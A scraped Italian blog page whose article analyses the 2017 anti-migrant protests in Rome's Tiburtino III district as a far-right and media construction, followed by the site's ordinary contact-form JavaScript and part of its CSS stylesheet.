  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="wrap">

<div id="wrapcont">

<div id="header">
<h1><a href="http://www.laprivatarepubblica.com" title="Coraggio, il meglio è passato">La Privata Repubblica</a></h1>
</div>

<div class="navbarsmall"></div>
<div class="navbarsmall1"></div>

<div id="navbar">

<div id="navcont">
<ul id="navbardown">
<li><a href="http://www.laprivatarepubblica.com/disinfo" title="Sommarie disinformazioni su La Privata Repubblica">Disinfo</a></li>

<li class="menu">Archivio
<ul class="links">
<li><a href="http://www.laprivatarepubblica.com/2017" title="2017">2017</a></li>
<li><a href="http://www.laprivatarepubblica.com/2016" title="2016">2016</a></li>
<li><a href="http://www.laprivatarepubblica.com/2015" title="2015">2015</a></li>
<li><a href="http://www.laprivatarepubblica.com/2014" title="2014">2014</a></li>
<li><a href="http://www.laprivatarepubblica.com/2013" title="2013">2013</a></li>
<li><a href="http://www.laprivatarepubblica.com/2012" title="2012">2012</a></li>
<li><a href="http://www.laprivatarepubblica.com/2011" title="2011">2011</a></li>
<li><a href="http://www.laprivatarepubblica.com/2010" title="2010">2010</a></li>
<li><a href="http://www.laprivatarepubblica.com/2009" title="2009">2009</a></li>
<li><a href="http://www.laprivatarepubblica.com/2008" title="2008">2008</a></li>
</ul>
</li>

<li class="menu">Dipartimenti
<ul class="links">
<li><a href="http://www.laprivatarepubblica.com/italian-tabloid/" title="Italian Tabloid">Italian Tabloid</a></li>
<li><a href="http://www.laprivatarepubblica.com/cosmopolis/" title="Cosmopolis">Cosmopolis</a></li>
<li><a href="http://www.laprivatarepubblica.com/kulturkampf/" title="Kulturkampf">Kulturkampf</a></li>
<li><a href="http://www.laprivatarepubblica.com/freakshow/" title="Freakshow">Freakshow</a></li>
<li><a href="http://www.laprivatarepubblica.com/dottbarbie/" title="Dott. Barbie">Dott. Barbie</a></li>
<li><a href="http://www.laprivatarepubblica.com/kiss-me-breznev/" title="Kiss Me Breznev">Kiss Me Breznev</a></li>
<li><a href="http://www.laprivatarepubblica.com/sabonisgrad/" title="Sabonisgrad">Sabonisgrad</a></li>
<li><a href="http://www.laprivatarepubblica.com/delicatessen/" title="Delicatessen">Delicatessen</a></li>
<li><a href="http://www.laprivatarepubblica.com/inquisizione/" title="Santa Inquisizione Popolare">SIPOPIL</a></li>
<li><a href="http://www.laprivatarepubblica.com/riotnerd/" title="Riot Nerd">Riot Nerd</a></li>
</ul>
</li>

<li><a href="http://www.laprivatarepubblica.com/bestof" title="Lavori selezionati 2008-2011">Bestof</a></li>
<li><a href="http://www.laprivatarepubblica.com/cookie-informativa" title="Informativa sull'uso dei cookie">Cookie Policy</a></li>
<li><a href="http://www.laprivatarepubblica.com/contatti" title="Scrivimi, se ne hai il coraggio">Contatti</a></li>
</ul>
</div>

<div id="navsocial">
<div class="navtxt">segui anche su:</div>
<div id="navbuttons">
<a href="http://www.facebook.com/pages/La-Privata-Repubblica/124751430913459" title="Pagina Failbook"><img class="imgsep" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/imgs/social/fb-nav.png" alt="Failbook" /></a>
<a href="http://www.twitter.com/captblicero" title="LPR in 140 caratteri"><img class="imgsep" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/imgs/social/twitter-nav.png" alt="Twitter"  /></a>
<a href="http://feeds.feedburner.com/laprivatarepubblica" title="Sottoscrivi il feed, è meglio per te"><img class="imgsep" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/imgs/social/rss-nav.png" alt="Feed" /></a>
</div>
</div>

</div> <!--navbar-->

<div class="navbarsmall1"></div>
<div class="navbarsmall"></div>
<div id="maincont">

<div id="leftcont">

<div id="mainupbar"></div>

<div id="txtcont">


<div class="titlesingle">
<div class="arrowsingle"></div>
<h2>Ascesa e caduta di una &#8216;rivolta&#8217; mediatico-razzista: il caso del Tiburtino III a Roma</h2>
</div>
<div class="txtpostup">
<div class="txtpostupcom"><a href="https://www.laprivatarepubblica.com/analisi-rivolta-razzista-tiburtino-iii-roma/#comments">0</a></div>
<div class="txtpostupleft">Pubblicato da <span class="txtaut">Blicero</span> il 13.01.2018</div>
<div class="txtpostuprite"><span class="daunfb"><div class="fb-like" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></span> </div>
</div>

<div class="txtpost"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18706" src="http://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-tiburtino-III.jpg" alt="" width="595" height="335" srcset="https://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-tiburtino-III.jpg 800w, https://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-tiburtino-III-300x169.jpg 300w, https://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-tiburtino-III-768x432.jpg 768w, https://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-tiburtino-III-221x124.jpg 221w" sizes="(max-width: 595px) 100vw, 595px" /></p>
<p><em>Dopo l&#8217;arresto di uno dei leader delle proteste antimigranti in un quartiere di Roma, ho ripercorso la storia di una «ribellione» fomentata dall&#8217;estrema destra e dai media &#8211; ma molto poco presente nella realtà.</em></p>
<p><span id="more-18704"></span></p>
<p style="text-align: center;"><span style="color: #993300;">+ + +</span></p>
<p>Il 30 agosto del 2017 un pugno di residenti del Tiburtino III – un quartiere nel quadrante nord-est di Roma – <a href="https://news.vice.com/it/article/tiburtino-iii-assalto-centro-accoglienza">assedia il presidio umanitario della Croce Rossa</a> in via del Frantoio, dove sono ospitati un’ottantina di migranti. Le prime voci sono confuse: un immigrato avrebbe lanciato sassi contro un gruppo di bambini, e una donna sarebbe stata addirittura sequestrata all’interno del centro.</p>
<p>La versione non quadra un granché, ma poco importa: per una parte della stampa <a href="http://www.ilgiornale.it/news/cronache/roma-rabbia-dei-residenti-tiburtino-iii-1435846.html">l’azione è giusta e comprensibile</a>, perché i residenti sono «esasperati», e «qui non se ne può più». A corredo ci sono le solite frasi: gli immigrati «pisciano e cagano per strada», «fanno il cazzo che vogliono», al che ovviamente «non siamo razzisti, ma adesso basta».</p>
<p>L’episodio si inserisce in <a href="https://news.vice.com/it/article/roma-estrema-destra-periferie">un’atmosfera di tensione che va avanti da ormai diverso tempo</a>. L’estrema destra, infatti, porta avanti la propria strumentalizzazione trincerandosi dietro comitati di quartiere o nuove sigle. L’obiettivo è lo stesso a cui puntava la «<a href="https://www.internazionale.it/reportage/2014/12/11/come-i-neofascisti-hanno-provato-a-prendere-le-periferie-romane">rivolta delle periferie romane</a>» del 2014: individuare nel centro d’accoglienza la causa di ogni tensione sociale, mettere pressione sulla politica locale, e introdurre a forza nel dibattito parole come «sostituzione etnica». L’ispirazione al <a href="http://www.laprivatarepubblica.com/alba-dorata-rinvio-giudizio-intervista-kampagiannis/">modus operandi dei neonazisti greci di Alba Dorata</a> è palese.</p>
<p>Perché questa strategia funzioni servono però almeno tre elementi: le vittime, gli eroi, e soprattutto l’attenzione mediatica.</p>
<p>E così, dopo l’assedio, le televisioni si riversano nel quartiere facendosi portare in giro da esponenti di CasaPound e Roma ai Romani (che si <a href="https://www.2duerighe.com/attualita/94773-roma-forza-nuova-insegna-picchiare-gli-stranieri.html">autodefinisce</a> «l’ala popolare di Forza Nuova»), riprendono le varie proteste, e si concentrano ossessivamente su alcuni residenti che bucano lo schermo. Su tutti spicca Yari Dall’Ara, un uomo elevato a portavoce del «popolo» per aver dichiarato cose allucinanti, che sono presentate come «apolitiche». I neofascisti se lo contendono, lo invitano a loro riunioni come «ospite d&#8217;onore» e lo chiamano «l’eroe del Tiburtino III».</p>
<p><iframe src="https://www.youtube.com/embed/YDj-6x_brLQ" width="595" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Guardando certi servizi si assiste dunque a uno scenario alla Mad Max: degrado generalizzato; paura e senso di insicurezza galoppanti; bande di «cittadini indignati» (in molti casi neofascisti travisati) che presidiano &#8211; <em>unici a farlo</em> &#8211; un quartiere abbandonato dalle istituzioni e soprattutto dalla «sinistra».</p>
<p>Tuttavia, questa avvolgente narrazione mediatica inizia a scricchiolare ben presto. La «vittima», anzitutto, non era proprio una vittima: non solo si era <a href="http://www.giornalettismo.com/archives/2630110/tiburtino-iii-donna-eritreo">inventata il sequestro</a>, ma aveva aggreddito e ferito l’immigrato accusato di aver provocato l’assedio. La violenza, poi, è rivolta esclusivamente contro i migranti: a metà settembre del 2017 un eritreo <a href="http://roma.repubblica.it/cronaca/2017/09/21/news/roma_un_altro_ospite_di_via_frantoio_aggredito_al_tiburtino_iii-176153657/">è picchiato per strada</a> da quattro uomini.</p>
<p>Il quartiere, inoltre, respinge a più riprese le manovre propagandiste dell’estrema destra &#8211; <a href="http://www.radiondadurto.org/2015/06/03/roma-presidio-antifascista-contro-gli-sciacalli-di-casa-pound/">scendendo anche in piazza più volte</a>. In una <a href="http://roma.repubblica.it/cronaca/2017/09/15/news/roma_dopo_gli_scontri_lettera_dei_genitori_del_tiburtino_iii_mai_problemi_dal_centro_migranti_-175592562/">lettera</a> scritta da alcuni genitori, si legge:</p>
<blockquote><p>Sentendoci nominati e strumentalizzati da chi non conosce o non vuol far conoscere la realtà del quartiere, sentiamo il bisogno di dire la nostra: la convivenza con il centro e i suoi ospiti non è mai stata causa di alcun problema, disagio o pericolo per nessuno. Le occasioni di incontro, anche solo per portare vestiti, giocattoli o beni di prima necessità, sono state, per chi le ha vissute, occasioni di arricchimento per scoprire il mondo oltre via Grotta di Gregna, via Tiburtina, il Gra. Come abitanti del quartiere o famiglie che qui crescono i propri figli ci sentiamo di ricordare che i molti problemi di questo territorio non sono certo recenti, né da imputare all’apertura del centro e all’arrivo di nuovi abitanti e/o ospiti.</p></blockquote>
<p>Infine, «l’eroe» si rivela poco rappresentativo del quartiere; e in fondo, nemmeno tanto eroe. Il 12 gennaio 2018 dall’Ara <a href="https://roma.fanpage.it/con-forza-nuova-e-casa-pound-guidava-la-rivolta-antimigranti-arrestato-per-furto-con-scasso/">è finito agli arresti domiciliari</a> insieme ad altre due persone, dopo aver svaligiato una gelateria in via Cola di Rienzo nel quartiere Prati.</p>
<p><img decoding="async" class="aligncenter wp-image-18709" src="http://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-manifesto-tiburtino-iii.jpg" alt="" width="595" height="787" srcset="https://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-manifesto-tiburtino-iii.jpg 669w, https://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-manifesto-tiburtino-iii-227x300.jpg 227w, https://www.laprivatarepubblica.com/wptest/wp-content/uploads/2018/01/roma-ai-romani-manifesto-tiburtino-iii-112x148.jpg 112w" sizes="(max-width: 595px) 100vw, 595px" /></p>
<p style="text-align: center;">(<em>Un manifesto di Roma ai Romani che riprende il <a href="http://www.repubblica.it/cronaca/2017/09/02/news/il_manifesto_anti-immigrati_come_ai_tempi_del_fascismo_intervenga_la_magistratura_-174415695/">famigerato manifesto fascista di Gino Boccasile</a></em>)</p>
<p>Lo schema, insomma, è collaudato: c’è un caso di cronaca poco chiaro; gli stranieri sono subito additati a responsabili; l’estrema destra gonfia la sua propaganda; e i media seguono a ruota, elevando a «voci del quartiere» personaggi «coloriti», vicini a quegli stessi movimenti.</p>
<p>Peccato che – almeno nel caso del Tiburtino III – <a href="https://roma.fanpage.it/come-forza-nuova-e-casapound-vogliono-trasformare-tiburtino-iii-in-una-roccaforte-anti-immigrati/">la rivolta sia stata principalmente televisiva</a>. Per tutto questo tempo il resto del quartiere è restato a guardare, non ha mai appoggiato fino in fondo le proteste strumentali di alcune formazioni e ha cercato di andare avanti tra i suoi mille problemi quotidiani – i problemi veri, s&#8217;intende, non quelli inventati.</p>
</div>


<div class="txtdaunsingle">
<h3>Condividi</h3>
<span class="singlesocial"><div class="fb-like" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div></span>
</div>


<h3 id="comhead">Drop the Hate <span class="comheadtxt2">/ Commenti</span> <span class="comnumb">(0)</span></h3>

<div id="comments"></div>


	<div class="commentsnein"><strong>NEIN!</strong><br />
	Nessun commento, per ora. Si può provvedere subito qui sotto.</div>

 


<h3 class="fomenta">Fomenta la discussione</h3>
 
<form action="http://www.laprivatarepubblica.com/wptest/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author"  value="" tabindex="1" ?>
<label for="author">Nome (obbligatorio)</label></p>
<p><input type="text" name="email" id="email" value="" tabindex="2" ?>
<label for="author">Mail (obbligatoria; non sarà pubblicata)</label></p>
<p><input type="text" name="url" id="url" value="" tabindex="3" ?>
<label for="author">Website (facoltativo)</label></p>
<p class="comtag"><strong>Tag permesse</strong>: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </p>
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" placeholder="Scrivi un commento e dimostra di essere l'Italia che ama"></textarea></p>

<p><div id="sendcom"><input name="submit" type="submit" id="submit" tabindex="5" value="Pubblica" /></div></p>
<input type="hidden" name="comment_post_ID" value="18704" />
<input type='hidden' name='comment_post_ID' value='18704' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="724d2e4b23" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>


</div> <!--txtcont-->

</div> <!--leftcont-->

<div id="sidebar">

<div id="sideupbar"></div>

<form id="search" method="get" action="/index.php">
<input type="text" name="s" placeholder="Cerca ne La Privata Repubblica" ?>
</form>

<div id="sidebg">
<h2>LPR Su Failbook</h2>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flaprivatarepubblica%2F%3Ffref%3Dts&tabs&width=292&height=62&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="292" height="62" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
<h2>Dipartimento</h2>
<div class="catsidesingle">

<a href="https://www.laprivatarepubblica.com/italian-tabloid/"  title="Italian Tabloid"><img src="http://www.laprivatarepubblica.com/cat/italian-tabloid.png" alt="Italian Tabloid" /></a>
</div>

<h2>Tag</h2>
<div id="cat-tags">

<!-- Generated by TaxoPress 3.33.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags "> 
	<a href="https://www.laprivatarepubblica.com/tag/alba-dorata/" title="alba dorata">alba dorata</a> <a href="https://www.laprivatarepubblica.com/tag/casapound/" title="casapound">casapound</a> <a href="https://www.laprivatarepubblica.com/tag/forza-nuova/" title="forza nuova">forza nuova</a> <a href="https://www.laprivatarepubblica.com/tag/neofascismo/" title="neofascismo">neofascismo</a> <a href="https://www.laprivatarepubblica.com/tag/roma/" title="roma">roma</a> <a href="https://www.laprivatarepubblica.com/tag/tiburtino-iii/" title="Tiburtino III">Tiburtino III</a> <a href="https://www.laprivatarepubblica.com/tag/yari-dallara/" title="Yari Dall&#039;Ara">Yari Dall&#039;Ara</a>  </div>
</div>
</div>

<h2>Articoli Correlati</h2>
<ul>
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-16202" data-post-type="none" ><a href="https://www.laprivatarepubblica.com/alba-dorata-rinvio-giudizio-intervista-kampagiannis/" class="wp_rp_title">Alba Dorata È Sempre Stata Una Banda Di Accoltellatori Travestita Da Partito</a></li><li data-position="1" data-poid="in-16110" data-post-type="none" ><a href="https://www.laprivatarepubblica.com/foto-alba-dorata-nazismo/" class="wp_rp_title">Foto In Cui I Nazisti Di Alba Dorata Fanno Cose Da Veri Nazisti</a></li><li data-position="2" data-poid="in-16097" data-post-type="none" ><a href="https://www.laprivatarepubblica.com/roma-odia-i-fascisti-possono-sparare/" class="wp_rp_title">Roma Odia: I Fascisti Possono Sparare</a></li><li data-position="3" data-poid="in-15234" data-post-type="none" ><a href="https://www.laprivatarepubblica.com/atene-albadorata-omicidio-proteste/" class="wp_rp_title">Il Giorno In Cui Pugnalarono Al Cuore La Democrazia Greca</a></li><li data-position="4" data-poid="in-12432" data-post-type="none" ><a href="https://www.laprivatarepubblica.com/tortura-polizia-alba-dorata-scene-dallinferno-greco/" class="wp_rp_title">Tortura, Polizia &#038; Alba Dorata: Scene Dall&#8217;Inferno Greco</a></li></ul></div></div>
</ul>

<h2>Ultimi 5 articoli</h2>
<ul><li><a href="https://www.laprivatarepubblica.com/cosa-sono-populismo-gentismo/" title="Leggi ‘Ce lo chiede la Gente!’ – Di cosa parliamo quando parliamo di ‘populismo’ e ‘gentismo’" >‘Ce lo chiede la Gente!’ – Di cosa parliamo quando parliamo di ‘populismo’ e ‘gentismo’</a> </li> <li><a href="https://www.laprivatarepubblica.com/complottismo-george-soros-italia/" title="Leggi Da dove viene il complottismo su George Soros, e perché la destra italiana ne è così ossessionata" >Da dove viene il complottismo su George Soros, e perché la destra italiana ne è così ossessionata</a> </li> <li><a href="https://www.laprivatarepubblica.com/eterna-invasione-disinformazione-migranti/" title="Leggi L'eterna 'invasione': come la disinformazione condiziona il dibattito sull'immigrazione" >L'eterna 'invasione': come la disinformazione condiziona il dibattito sull'immigrazione</a> </li> <li><a href="https://www.laprivatarepubblica.com/analisi-rivolta-razzista-tiburtino-iii-roma/" title="Leggi Ascesa e caduta di una 'rivolta' mediatico-razzista: il caso del Tiburtino III a Roma" >Ascesa e caduta di una 'rivolta' mediatico-razzista: il caso del Tiburtino III a Roma</a> </li> <li><a href="https://www.laprivatarepubblica.com/loroscopo-di-breznev-la-rivoluzione-bussa/" title="Leggi L'Oroscopo di Breznev - La Rivoluzione bussa" >L'Oroscopo di Breznev - La Rivoluzione bussa</a> </li> </ul>
<h2>Going Social</h2>
<div class="gsocials"><a href="http://www.facebook.com/pages/La-Privata-Repubblica/124751430913459" title="Pagina Failbook"><img class="gsocsep" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/imgs/social/facebook.png" alt="Failbook" /></a>
<a href="http://www.twitter.com/captblicero" title="LPR in 140 caratteri"><img class="gsocsep" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/imgs/social/twitter-2.png" alt="Twitter" /></a>
<a href="http://www.youtube.com/user/laprivatarepubblica" title="YouTube"><img class="gsocsep" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/imgs/social/youtube.png" alt="YouTube" /></a>
<a href="http://feeds2.feedburner.com/laprivatarepubblica" title="Sottoscrivi il feed, è meglio per te"><img class="gsocsep" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/imgs/social/rss.png" alt="Feed" /></a>
</div>
</div>

</div> <!--sidebar-->
</div> <!--maincont-->

<div class="navbarsmall"></div>
<div class="navbarsmall1"></div>

<div id="footer">
<div id="footcont">
La Privata Repubblica è un sito di politica, satira e cultura.
<p>Navigazione veloce: <a href="http://www.laprivatarepubblica.com" title="Vai all'homepage">Home</a> / <a href="http://www.laprivatarepubblica.com/disinfo" title="Sommarie disinformazioni su La Privata Repubblica">Disinfo</a> / <a href="http://www.laprivatarepubblica.com/bestof" title="Del meglio del nostro meglio">Bestof</a> / <a href="http://www.laprivatarepubblica.com/contatti"title="Scrivimi, se ne hai il coraggio">Contatti</a></p>
<p>Going Social: <a href="http://www.facebook.com/pages/La-Privata-Repubblica/124751430913459" title="Pagina Failbook">Facebook</a> / <a href="http://www.twitter.com/captblicero" title="LPR in 140 caratteri">Twitter</a> / <a href="http://www.youtube.com/user/laprivatarepubblica" title="Youtube">Youtube</a> / <a href="http://feeds2.feedburner.com/laprivatarepubblica" title="Sottoscrivi il feed, è meglio per te">RSS</a></p>
<p>Per insulti, minacce e proposte indicibili: <a href="mailto:captblicero@gmail.com" title="Mail">captblicero@gmail.com</a></p>
<p>© Tutti i diritti riservati. 2008-2017</p>
</div>
<div id="footlogo"></div>

</div> <!--footer-->

</div> <!--wrapcont-->

</div> <!--wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wptest\/wp-*.php","\/wptest\/wp-admin\/*","\/wptest\/wp-content\/uploads\/*","\/wptest\/wp-content\/*","\/wptest\/wp-content\/plugins\/*","\/wptest\/wp-content\/themes\/LPR\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script defer type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744910112" id="akismet-frontend-js"></script>

<script type="text/javascript">
sc_project=3603068; 
sc_invisible=1; 
sc_partition=41; 
sc_security="967f46bc"; 
</script>

<script type="text/javascript">
var sc_project=3603068;
var sc_invisible=1;
var sc_security="967f46bc";
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="tumblr hit counter"
href="http://statcounter.com/tumblr/" target="_blank"><img
class="statcounter" src="http://c.statcounter.com/3603068/0/967f46bc/1/"
alt="tumblr hit counter"></a></div></noscript>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laprivatarepubblica.com/wptest/wp-content/plugins/intouch/intouch.js.php?t=1764784741&field_count=4&intouch_count_field_3=Sito+web%24%23%24textfield%24%23%240&intouch_count_field_4=Messaggio%24%23%24textarea%24%23%241&intouch_failure=Controlla+meglio+i+campi%2C+cvetino.
body_size: 1365
content:

		
		// remote scripting library
		// (c) copyright 2005 modernmethod, inc
		var sajax_debug_mode = false;
		var sajax_request_type = "GET";
		
		function sajax_debug(text) {
			if (sajax_debug_mode)
				alert("RSD: " + text)
		}
 		function sajax_init_object() {
 			sajax_debug("sajax_init_object() called..")
 			
 			var A;
			try {
				A=new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
				try {
					A=new ActiveXObject("Microsoft.XMLHTTP");
				} catch (oc) {
					A=null;
				}
			}
			if(!A && typeof XMLHttpRequest != "undefined")
				A = new XMLHttpRequest();
			if (!A)
				sajax_debug("Could not create connection object.");
			return A;
		}
		function sajax_do_call(func_name, args) {
			var i, x, n;
			var uri;
			var post_data;
			
			uri = "";
			if (sajax_request_type == "GET") {
				if (uri.indexOf("?") == -1) 
					uri = uri + "?rs=" + escape(func_name);
				else
					uri = uri + "&rs=" + escape(func_name);
				for (i = 0; i < args.length-1; i++) 
					uri = uri + "&rsargs[]=" + escape(args[i]);
				uri = uri + "&rsrnd=" + new Date().getTime();
				post_data = null;
			} else {
				post_data = "rs=" + escape(func_name);
				for (i = 0; i < args.length-1; i++) 
					post_data = post_data + "&rsargs[]=" + escape(args[i]);
			}
			
			x = sajax_init_object();
			x.open(sajax_request_type, uri, true);
			if (sajax_request_type == "POST") {
				x.setRequestHeader("Method", "POST " + uri + " HTTP/1.1");
				x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
			}
			x.onreadystatechange = function() {
				if (x.readyState != 4) 
					return;
				sajax_debug("received " + x.responseText);
				
				var status;
				var data;
				status = x.responseText.charAt(0);
				data = x.responseText.substring(2);
				if (status == "-") 
					alert("Error: " + data);
				else  
					args[args.length-1](data);
			}
			x.send(post_data);
			sajax_debug(func_name + " uri = " + uri + "/post = " + post_data);
			sajax_debug(func_name + " waiting..");
			delete x;
		}
		
		
function intouch_submitcomment() {
        var regexp = new RegExp('[$][#][$]', ['g']);

        
        var var_1 = document.getElementById('field_1').value.replace(regexp, '$');

                
        var var_2 = document.getElementById('field_2').value.replace(regexp, '$');

                
        var var_3 = document.getElementById('field_3').value.replace(regexp, '$');

                
        var var_4 = document.getElementById('field_4').value.replace(regexp, '$');

                
        x_intouch_submitcomment('' + var_1 + '$#$' + var_2 + '$#$' + var_3 + '$#$' + var_4 + '', intouch_setsuccessmessage);
}

function intouch_setsuccessmessage(message) {
        document.getElementById('intouchform').reset();
        doInnerXHTML('usermessage', message);
}

function intouch_validate() {
        if(doInnerXHTML('usermessage', 'Please wait...')) {

                var all_valid = true;

                if(document.getElementById('field_1').value == '') {
                        document.getElementById('field_1').className = "error";
                        all_valid = false;
                }
                else {
                        document.getElementById('field_1').className = "default";
                }

                var regexp = new RegExp('^[\\w-_\.]+@[\\w-_]+[\.][\\w-_\.]+$');

                if(document.getElementById('field_2').value == '' || ! document.getElementById('field_2').value.match(regexp)) {
                        document.getElementById('field_2').className = "error";
                        all_valid = false;
                }
                else {
                        document.getElementById('field_2').className = "default";
                }

                
                if(document.getElementById('field_4').value == '') {
                        document.getElementById('field_4').className = "error";
                        all_valid = false;
                }
                else {
                        document.getElementById('field_4').className = "default";
                }

                
                if(all_valid) {
                        intouch_submitcomment();
                }
                else {
                        doInnerXHTML('usermessage', 'Controlla meglio i campi, cvetino.');
                }

                return false;
        }
        else {
                return true;
        }
}

// fallback if DOMParser and innerHTML are not working
function doInnerXHTML(elementId, stringXHTML) {
        try {
                var elem = document.getElementById(elementId);
                var children =  elem.childNodes;

                for (var i = 0; i < children.length; i++) {
                        elem.removeChild(children[i]);
                }

                var nodes = new DOMParser().parseFromString('<span>' + stringXHTML + '</span>', 'text/xml');
                var range = document.createRange();
                range.selectNodeContents(document.getElementById(elementId));
                range.deleteContents();

                for (var i = 0; i < nodes.childNodes.length; i++) {
                        document.getElementById(elementId).appendChild(nodes.childNodes[i]);
                }
                return true;
        } catch (e) {
                try {
                        document.getElementById(elementId).innerHTML = stringXHTML;
                        return true;
                }
                catch(ee) {
                        return false;
                }
        }
}


--- FILE ---
content_type: text/css
request_url: https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/style.css
body_size: 3474
content:
/* 
	Theme Name: LPR 2.0
	Theme URI: http://www.laprivatarepubblica.com
	Description: Fomentiamo la disinformazione sistematica.
	Author: Blicero
	Author URI: http://www.laprivatarepubblica.com
	
*/

/* Fontface */

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('bebasneue/BebasNeue-webfont.eot');
    src: url('bebasneue/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('bebasneue/BebasNeue-webfont.woff') format('woff'),
         url('bebasneue/BebasNeue-webfont.ttf') format('truetype'),
         url('bebasneue/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* Main */

body {
	background: url(imgs/bg.gif);
	margin: 0;
	padding: 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 13px;
}

#wrap {
	background: url(imgs/wrapbg.png) repeat-y;
	width: 990px;
	margin: 0 auto;
	background: #ffffff;
}

#wrapcont {
	width: 960px; 
	border-left: solid #e2d8cf 6px;
	border-right: solid #e2d8cf 6px;
	margin: 0 auto;
	background: #d8daea url(imgs/wrapcontbg.png) repeat-y;
}

#header {
	background: url(imgs/headbg2.jpg) no-repeat;
	width: 960px;
	height: 217px;
	overflow: hidden;
	margin-top: 0px;
}

#header h1 {
	background: url(imgs/logo-2.png) no-repeat;
	width: 290px;
	height: 217px;
	float: left;
	margin-top: 0;
	text-indent: -9999px;
	margin-left: 338px;
}

/* Head 2
#header {
	background: url(imgs/headbg.jpg) no-repeat;
	width: 960px;
	height: 236px;
	overflow: hidden;
	margin-top: 0px;
}

#header h1 {
	background: url(imgs/logo.png) no-repeat;
	width: 321px;
	height: 233px;
	float: left;
	text-indent: -9999px;
	margin-top: 8px;
	margin-left: 326px;
} */

#header h1 a {
	width: 100%;
	height: 100%;
	display: block;
}

/* Navigazione */

.navbarsmall {
	height: 4px;
	background: #a4a5a5;
}

.navbarsmall1 {
	height: 4px;
	background: #dcdeed;
}

#navbar {
	background: url(imgs/navbg.jpg) no-repeat;
	width: 960px;
	height: 54px;
	border-top: solid #321400 4px;
	border-bottom: solid #321400 4px;
	overflow: hidden;
}

#navcont {
	display: block;
	margin: 0;
	padding: 0;
}

#navbardown {
	margin-left: 15px;
	padding: 0px;
	list-style: none;
	display: block;
	position: absolute;
	float: none;
	clear: both;
}

#navbardown li {
	font-family: 'BebasNeueRegular';
	font-size: 24px;
	letter-spacing: -1px;
	float: left;
	margin-left: 10px;
}

.menu {
	cursor: pointer;
	text-decoration: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background: #3a1603;
	padding: 2px 11px 0px 11px;
	color: #fcf2e7;
}

.menu:hover {
	background: #250e01;
}

#navbardown li a {
